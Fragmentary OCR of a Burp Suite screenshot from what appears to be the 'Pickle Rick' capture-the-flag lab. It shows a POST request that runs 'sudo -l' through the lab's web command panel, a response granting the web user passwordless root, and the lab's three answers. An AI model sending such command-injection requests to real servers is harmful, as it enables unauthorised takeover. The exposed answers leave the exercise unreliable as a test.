 Burp Suite Community Edition Burp Project Intruder Repeater View Help
E A Mon 6 Nov 23:26
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Getting Started Gmail
Send Cancel < ▼ > ▼ Target: http://10.10.94.96 HTTP/1 ?
0%
Task 1 Pickle Rick
This Rick and Morty-t
into a human from a p
Deploy the virtual ma
Answer the quest
What is the first ingre
mr. meeseek hair
What is the second in
1 jerry tear
What is the last and f
fleeb juice
Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.94.96
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 29
8 Origin: http://10.10.94.96
9 Connection: close
10 Referer: http://10.10.94.96/portal.php
11 Cookie: PHPSESSID=sisnb7dkg9g90b99qauqnf7g21
12 Upgrade-Insecure-Requests: 1
13
14 command=sudo%20-l&sub=Execute
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
</li>
32 <li>
<a href="/denied.php">
Potions
</a>
</li>
33 <li>
<a href="/denied.php">
Beth Clone Notes
</a>
</li>
34 </ul>
35 </div>
36 </nav>
37
38 <div class="container">
39 <form name="input" action="" method="post">
40 <h3>
Command Panel
</h3>
</br>
41 <input type="text" class="form-control" name="command"
placeholder="Commands"/>
</br>
42 <input type="submit" value="Execute" class="btn
btn-success" name="sub"/>
43 </form>
44 </br>
<pre>
Matching Defaults entries for www-data on
ip-10-10-94-96.eu-west-1.compute.internal:
45 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:
/usr/bin\:/sbin\:/bin\:/snap/bin
46
47 User www-data may run the following commands on
ip-10-10-94-96.eu-west-1.compute.internal:
48 (ALL) NOPASSWD: ALL
49 </pre>
<!--
Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaF
ZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0== -->
50 </div>
51 </body>
52 </html>
53
Search 0 highlights
Inspector
Back
Body parameter
Name
command
Value
sudo%20-l
Decoded from: URL encoding
sudo -l
Cancel Apply changes
Inspector
Notes
Done 1,931 bytes | 306 millis